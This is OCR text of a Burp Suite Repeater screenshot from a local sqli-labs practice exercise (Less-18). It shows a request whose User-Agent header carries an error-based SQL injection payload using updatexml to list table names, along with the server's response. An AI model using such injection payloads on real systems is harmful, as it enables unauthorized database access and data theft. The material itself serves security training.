 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) and '1'='1
SUCCESSFULLY
LOGGED IN
完成 1,880字节 | 205毫秒